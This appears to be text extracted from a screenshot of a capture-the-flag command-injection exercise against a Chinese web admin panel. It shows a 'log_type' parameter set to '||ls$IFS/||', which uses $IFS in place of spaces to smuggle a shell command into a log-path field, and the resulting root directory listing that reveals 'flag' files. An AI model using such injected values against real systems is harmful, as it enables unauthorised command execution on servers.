 log_type=||ls$IFS/||
(x86_64) using readline 5.1
Nginx Version: nginx version: nginx/1.14.2
Kernel Version: 5.15.0-30-generic
后台管理
更新软件 备份日志 查看用户 增加用户 增加管理员 更改用户信息 查看日志
查看进程
/var/log/nginx/||ls$IFS/||.log该文件路径错误或不合法，请查看路径是否正确
bin dev etc flag flag.sh home lib media mnt proc root run sbin srv sys tmp
usr var var